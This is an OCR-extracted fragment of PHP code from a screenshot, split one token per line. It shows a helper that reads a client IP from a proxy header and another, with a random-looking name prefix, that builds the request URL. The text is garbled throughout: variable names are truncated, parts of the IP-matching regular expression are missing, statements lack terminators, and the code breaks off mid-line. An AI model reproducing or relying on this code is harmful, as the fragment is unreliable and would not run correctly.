
FALSE
)
{
                         $proxy_header_temp 
=
trim
(
array_shift
(
explode
(
","
,
 $_SERVER
[
$proxy_header
]
)
)
if
(
(
$pos_temp 
=
 stripos
(
$prox
":"
)
)
!==
 FALSE
)
 $proxy_header_temp 
=
 substr
(
$proxy_hea
$pos_temp
)
;
if
(
preg_match
(
"/^([1-9]|[1-9]
9]|2[0-4][0-9]|25[0-5])(
\.
([0-9]|[1-9][0-9]|1[0-9][0-9]
5])){3}$/"
,
 $proxy_header_temp
)
)
return
 $proxy_header_t
}
}
return
 $_SERVER
[
"REMOTE_ADDR"
]
;
}
function
 ZM5j2q0shf_get_url
(
)
{
                 $url 
=
"http://"
.$_SERVER
[
"HTTP_HOST"
]
.$_SERVER
[
"REQUEST_URI"
]
if
(
strpos
(
$url
,
"?"
)
!==
false
)
{
                     $url 
=
 substr
(
$url
,
0
,
 strpos
(
$url